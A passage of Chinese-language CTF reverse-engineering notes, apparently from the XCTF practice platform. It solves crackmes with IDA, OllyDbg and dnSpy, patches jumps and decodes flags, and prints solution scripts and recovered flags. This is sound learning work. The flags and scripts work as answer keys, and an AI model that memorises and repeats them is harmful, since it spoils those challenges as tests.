	0, 1, 70, 90, 68, 66, 110, 12, 68, 114, 12, 13, 64,
	62, 75, 95, 2, 1, 76, 94, 91, 23, 110, 12, 22, 104,
	91, 18
};

int main(int argc, char**argv) {
	for (int i = 0; i < 42; i++) {
		printf("%c", enc[i] ^ xor_arr[i % 16]);
	}
	getchar();
	return 0;
}

handcrafted-pyc

wp

暂时还不想学pyc逆向，先放着吧

RE100

程序中一开始有很多pipe、fork等操作…不是很懂，不过和解题没什么关系

输入的字符串分块后，交换位置就是flag

27

28

每10个字符为一块，原本的1234共四个字符串的排列转变成为3412的排列顺序，变化排列顺序后

与{daf29f59034938ae4efd53fc275d81053ed5be8c}进行比较

re3-100待做

千万不要运行这个程序，如果想体验死机的话当我没说

这个**程序，一般IDA看的复杂都交互一下吧…结果一个输入，开始满屏弹窗cmd，还在目录里面创建了几万个文件夹我艹，虚拟机卡死任务管理器都开不出来

最后继续运行虚拟机，让它继续弹窗，几秒钟后内存占用17G，最后在活动监视器里杀掉进程，向运维投诉…

不过看了wp以后发现，这题是一个pyc的exe，存了wp再说

gametime

题目比较简单，基本就是看到需要的字符时就按下回车

29


失败的话会输出FAILURE

IDA打开，搜索字符串，分析后发现只要把跳转指令改一下，这样就不用按空格了

只要让游戏自己玩就可以最后得出key了

30


有两处有FAILURE，这是其中一处，patch成jz就可以了

notsequence

杨辉三角，没什么意思，wp

exp(感谢uns3t师傅…)

xctf的wp没有排版，真难受……

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import hashlib 

def yanghui_trangle(n): 
    def _yanghui_trangle(n, result): 
        if n == 1: 
            return [1] 
        else: 
            return [sum(i) for i in zip([0] + result, result + [0])] 

    pre_result = [] 
    for i in xrange(n): 
        pre_result = _yanghui_trangle(i + 1, pre_result) 
    yield pre_result


all_lines = "" 
for line in yanghui_trangle(20): 
    all_lines += "".join([str(c) for c in line]) 
    print all_lines 
t_md5 = hashlib.md5() 
t_md5.update(all_lines) 
print "RCTF{%s}"%t_md5.hexdigest()

不过官方exp出的flag也不对…….

CRACKME

夜影wp

无壳，没有main函数，看上去是MFC写的(别人说的)

字符串窗口中也没有相关显示

看MessageBox的交叉引用，发现有两个函数调用了它

看汇编时发现这两个函数的call都是来源于同一个函数，并且还是分支关系

34


在IDA中按P，再F5

35


回到汇编状态找到sub_401720和sub_4016e0的地址，在OD中下断，再点击注册按钮果然被401720断下来了，说明这里就是关键跳

if的判断中是关键的flag_check

36


初始以10作为种子，rand[0]为0x47（71）；以1作为种子，rand[0]为0x29（41）
也就是说seed代入数组运算时恒为1

MFC的updateData可以理解为读入字符串

因为这里是指针调用函数，if的条件又太乱了，直接看汇编

37


看出要求输出的字符串长度为0x21，然后进行检查（再回去看看F5的结果也能得到）

这种直接把输入进去比较，当然是直接动态调了

38


可以直接断几十次记录下应有的输入，第一个是0x68也就是f

39

不过这里既然已经分析出逻辑了

v3[v5 + 96 + seed] // (v3+97)[10x]

找到这个字符串，IDA里提取一下

输出第(10n+1)个字符就可以了

flag{The-Y3ll0w-turb4ns-Upri$ing}

有一点问题就是……没看出来为什么a2就是我们的输入

最后的一些思考：

又学习到了srand、rand的一个特性，通过初始种子，随机出的第一个数经过一定运算再作为种子，输出随机数，以此往复，最后输出的值可以是固定的

还有就是一长串字符串，跳着比较输出，可以一定的混淆

MFC程序的一些特征，API等

Shuffle

题目描述：找到字符串在随机化之前

好的，结果一找就找到了，送分题

高手进阶

Newbie_calculations

程序会自己跑出flag，主要是代码中用了故意耗时的计算函数

都是加减乘，分析一下不难看出，网上找了一个改好函数名的代码

每一位字符都是独立的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
// all flag chars are set to 1
for ( i = 0; i < 32; ++i )
  flag_chars[i] = 1;

flag_chars[32] = 0; // null terminator

print_text("Your flag is:");

var0 = mul_ab(flag_chars, 1000000000);
var1 = sub_ab(var0, 999999950);
mul_ab(var1, 2);
// 100 = d

var2 = add_ab(&flag_chars[1], 5000000);           
var3 = sub_ab(var2, 6666666);             
var4 = add_ab(var3, 1666666);
var5 = add_ab(var4, 45);
var6 = mul_ab(var5, 2);
add_ab(var6, 5);
// 97 = a

var7 = mul_ab(&flag_chars[2], 1000000000);
var8 = sub_ab(var7, 999999950);
var9 = mul_ab(var8, 2);
add_ab(var9, 2);
// 102 = f

var10 = add_ab(&flag_chars[3], 55);
var11 = sub_ab(var10, 3);
var12 = add_ab(var11, 4);
sub_ab(var12, 1);
// 56 = 8

var13 = mul_ab(&flag_chars[4], 100000000);
var14 = sub_ab(var13, 99999950);
var15 = mul_ab(var14, 2);
add_ab(var15, 2);
// 102 = f

var16 = sub_ab(&flag_chars[5], 1);
var17 = mul_ab(var16, 1000000000);
var18 = add_ab(var17, 55);
sub_ab(var18, 3);
// 52 = 4

var19 = mul_ab(&flag_chars[6], 1000000);
var20 = sub_ab(var19, 999975);
mul_ab(var20, 4);
// 100 = d

var21 = add_ab(&flag_chars[7], 55);
var22 = sub_ab(var21, 33);
var23 = add_ab(var22, 44);
sub_ab(var23, 11);
// 56 = 8

var24 = mul_ab(&flag_chars[8], 10);
var25 = sub_ab(var24, 5);
var26 = mul_ab(var25, 8);
add_ab(var26, 9);
// 49 = 1

var27 = add_ab(&flag_chars[9], 0);
var28 = sub_ab(var27, 0);
var29 = add_ab(var28, 11);
var30 = sub_ab(var29, 11);
add_ab(var30, 53);
// 54 = 6

var31 = add_ab(&flag_chars[10], 49);
var32 = sub_ab(var31, 2);
var33 = add_ab(var32, 4);
sub_ab(var33, 2);
// 50 = 2

var34 = mul_ab(&flag_chars[11], 1000000);
var35 = sub_ab(var34, 999999);
var36 = mul_ab(var35, 4);
add_ab(var36, 50);
// 54 = 6

var37 = add_ab(&flag_chars[12], 1);
var38 = add_ab(var37, 1);
var39 = add_ab(var38, 1);
var40 = add_ab(var39, 1);
var41 = add_ab(var40, 1);
var42 = add_ab(var41, 1);
var43 = add_ab(var42, 10);
add_ab(var43, 32);
// 49 = 1

var44 = mul_ab(&flag_chars[13], 10);
var45 = sub_ab(var44, 5);
var46 = mul_ab(var45, 8);
var47 = add_ab(var46, 9);
add_ab(var47, 48);
// 97 = a

var48 = sub_ab(&flag_chars[14], 1);
var49 = mul_ab(var48, 4000000000);
var50 = add_ab(var49, 55);
sub_ab(var50, 3);
// 52 = 4

var51 = add_ab(&flag_chars[15], 1);
var52 = add_ab(var51, 2);
var53 = add_ab(var52, 3);
var54 = add_ab(var53, 4);
var55 = add_ab(var54, 5);
var56 = add_ab(var55, 6);
var57 = add_ab(var56, 7);
add_ab(var57, 20);
// 49 = 1

var58 = mul_ab(&flag_chars[16], 10);
var59 = sub_ab(var58, 5);
var60 = mul_ab(var59, 8);
var61 = add_ab(var60, 9);
add_ab(var61, 48);
// 97 = a

var62 = add_ab(&flag_chars[17], 7);
var63 = add_ab(var62, 6);
var64 = add_ab(var63, 5);
var65 = add_ab(var64, 4);
var66 = add_ab(var65, 3);
var67 = add_ab(var66, 2);
var68 = add_ab(var67, 1);
add_ab(var68, 20);
// 49 = 1

var69 = add_ab(&flag_chars[18], 7);
var70 = add_ab(var69, 2);
var71 = add_ab(var70, 4);
var72 = add_ab(var71, 3);
var73 = add_ab(var72, 6);
var74 = add_ab(var73, 5);
var75 = add_ab(var74, 1);
add_ab(var75, 20);
// 49 = 1

var76 = mul_ab(&flag_chars[19], 1000000);
var77 = sub_ab(var76, 999999);
var78 = mul_ab(var77, 4);
var79 = add_ab(var78, 50);
sub_ab(var79, 1);
// 53 = 5

var80 = sub_ab(&flag_chars[20], 1);
var81 = mul_ab(var80, -294967296);
var82 = add_ab(var81, 49);
sub_ab(var82, 1);
// 48 = 0

var83 = sub_ab(&flag_chars[21], 1);
var84 = mul_ab(var83, 1000000000);
var85 = add_ab(var84, 54);
var86 = sub_ab(var85, 1);
var87 = add_ab(var86, 1000000000);
sub_ab(var87, 1000000000);
// 53 = 5

var88 = add_ab(&flag_chars[22], 49);
var89 = sub_ab(var88, 1);
var90 = add_ab(var89, 2);
sub_ab(var90, 1);
// 50 = 2

var91 = mul_ab(&flag_chars[23], 10);
var92 = sub_ab(var91, 5);
var93 = mul_ab(var92, 8);
var94 = add_ab(var93, 9);
add_ab(var94, 48);
// 97 = a

var95 = add_ab(&flag_chars[24], 1);
var96 = add_ab(var95, 3);
var97 = add_ab(var96, 3);
var98 = add_ab(var97, 3);
var99 = add_ab(var98, 6);
var100 = add_ab(var99, 6);
var101 = add_ab(var100, 6);
add_ab(var101, 20);
// 49 = 1

var102 = add_ab(&flag_chars[25], 55);
var103 = sub_ab(var102, 33);
var104 = add_ab(var103, 44);
var105 = sub_ab(var104, 11);
add_ab(var105, 42);
// 98 = b

add_ab(&flag_chars[26], flag_chars[25]); // flag_chars[25] = 98
// 99 = c

add_ab(&flag_chars[27], flag_chars[12]); // flag_chars[12] = 49
// 50 = 2

var106 = flag_chars[27]; // 50
var107 = sub_ab(&flag_chars[28], 1);
var108 = add_ab(var107, var106);
sub_ab(var108, 1);
// 49 = 1

var109 = flag_chars[23]; // 97
var110 = sub_ab(&flag_chars[29], 1);
var111 = mul_ab(var110, 1000000);
add_ab(var111, var109);
// 97 = a

var112 = flag_chars[27]; // 50
var113 = add_ab(&flag_chars[30], 1);
mul_ab(var113, var112);
// 100 = d

add_ab(&flag_chars[31], flag_chars[30]); // flag_chars[30] = 100
// 101 = e

print_func("CTF{");

for ( j = 0; j < 32; ++j )
  print_func("%c"); // print flag 

print_func("}\n");

最后的flag CTF{daf8f4d816261a41a115052a1bc21ade}

actually_cpp.swf待做

swf文件，再说

internet-of-what

TMD也太难了吧，放弃放弃，和固件什么有关

wp

myDriver待做

驱动逆向，wp上和hook无关，直接逆的算法，存了pdf

一个简单的Inlinehook，hook NtCreateFile 函数。

在任意路径打开文件名为 P_giveMe_flag_233.txt 的文件超过8次，在第9次打开 P_giveMe_flag_233.txt 的时候就会在里面写入flag。 文件名进过简单的加密，加密的 key 是自己构造的一段 win64 的汇编生成

另外的wp，等学了hook再看看

还是得看看《加密与解密》

家徒四壁-void

hitcon2017的题….elf注入

对不起，看不懂

wp

攻防世界的wp比较详细，但是我看不懂

debg.exe

没打错，题目就是叫debg

又是一个.net逆向，发现做过的几题都是下断点然后就明文比较出flag了…..

不过这题需要用32位的dnSpy

31

吐槽一句，这个平台上的难度评级就是闹着玩的…

HW-RE

18年国赛的一题

通过strtok切割flag，flag类似于CISCN{flag1_flag2_flag3}

32

第二、三段存入变量显示是循环+数组方式，实际上是后文会直接用到的一个变量，观察栈布局偏移可以看出来

后面就是把这三段flag分别检查了

33

第一个检查我感觉各种wp不太严谨

前面一大段是一个md5，不过一开始不太好猜，后面是根据加密过的hash值反推出原本的hash值再去查找

wp说：明文hash中的A-F字符，经过运算后可以生成大于F的字符，这样就可以反推出原来hash里的字符

问题：比如字符K，可能是由A-F经过运算得出的，也可能本身就是K

（没有仔细分析，也有可能前面限制了明文hash中英文字母都是A-F）

不管了，跳过这一步，就认为原来明文hash英文字母都是A-F

1
2
3
4
5
6
7
8
9
def check1(str0):
    flagmd5 = ''
    for i in range(len(str0)):
        temp = ord(str0[i])-i%10
        if temp <= ord('A') + 5 and temp >= ord('A'):
            flagmd5 += chr(temp)
        else:
            flagmd5 += str0[i]
    return flagmd5

解密后结果：yubu

第二个检查：

明文hash异或一组数据后，再经过前面检查的同样的运算，得到一个hash

解密：先同样用上面的方法，再异或，最后查询md5，得到kulo

第三个检查，感觉没什么意思(不太喜欢图片那些)，贴wp了

flag3和flag2的算法一样，只是flag3长度为16位，很难破解查询，但随后提供了一个方法可以获取到flag3。如下：

1)取flag2的哈希（16进制）的16字节之和（记为total），然后使用total产生两个值。 x1 = total/16 x2 = total%16

2)将x1和x2分别和flag3的第4、5位进行异或得到xor1和xor2，即

1
2
xor1 = x1^flag3[3]
xor2 = x1^flag3[4])

3)全局变量中预置了一段数据data，将上面的xor1和xor2分别和data的奇偶字节进行异或得到数据data1，使用fwrite写入文件

4)只要输入的flag3[3]、 flag3[4]合适，就会产生一张图片，里面记录了完整的flag3。

5)所以需要通过写文件这个操作能联想到写入的文件是图片文件，然后根据图片文件的头部固定字节就可以反推出flag3[3]、 flag3[4]

6)本来开始是在写文件的时候加上后缀，这样就可以降低题目难度，后面想了下还是先不加后缀，可以将这个后缀放到提示里面。

​

另外一个wp提到，2个char数据可以爆破，因为出题人给了一张png，所以可以查找图片头尾字段

wp2

题目做到这里，感觉md5、hash的那些还是需要一些直觉

看到一堆函数，一段类似(加密过的)hash，应该先解密原先的hash，而不是直接拿头逆函数

还有就是代码里有一段malloc没看懂，也许是混淆？感觉没什么用

uwp-454

uwp逆向，再见

catalyst

做过的题，主要的一点就是随机种子确定，随机序列也确定

wp

unvm_me.pyc待做

wps

shamecontrol-200待做

SE壳脱壳，.net

存了wp

TankGame

题目给了一个rar文件，解压后发现有游戏exe，一些地图之类，通关给flag

看了网上的wp，有的是用IDA把敌方数量降成1，有的是改地图

而我就比较厉害了，我连游戏都打不开，再见

what-does-this-button-do

jar文件，看到FlagActivity()

1
2
3
4
5
6
7
8
for (;;){
    if (i >= 22){
        ((TextView)findViewById(2131230721)).setText(paramBundle);
        return;
        }
